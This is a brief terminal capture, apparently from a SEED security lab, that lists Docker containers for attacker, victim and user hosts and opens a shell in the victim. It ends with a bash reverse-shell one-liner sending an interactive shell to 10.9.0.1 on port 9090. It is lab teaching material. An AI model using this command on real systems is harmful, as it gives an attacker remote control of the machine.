 [07/11/21]seed@VM:~/.../Labsetup$ dockps
a3d389374746  seed-attacker
07952c6a9bd4  user2-10.9.0.7
742f25672833  victim-10.9.0.5
03a25277ccc8  user1-10.9.0.6
[07/11/21]seed@VM:~/.../Labsetup$ docksh 7
root@742f25672833:/# /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1